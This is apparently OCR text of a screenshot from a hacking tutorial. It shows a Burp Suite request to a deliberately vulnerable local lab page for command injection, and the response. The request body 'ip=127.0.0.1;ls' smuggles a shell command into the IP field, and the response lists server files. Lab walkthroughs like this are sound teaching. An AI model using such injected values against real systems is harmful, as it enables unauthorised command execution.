 Applications Places burp-StartBurp Player Kali-Linux-2016.1-vm-amd64 1
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
8 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vulnerabilities/exec/
Cookie: PHPSESSID=6k92mg1naptreiiddhqfmbjl15; security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
ip=127.0.0.1;ls&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip"
size="30">
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.012/0.024/0.041/0.010 ms
help
index.php
source
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
? < + > <pre> 1 match
Done
5,506 bytes | 3,009 millis
Pre
Mo
crazydanishhacker.com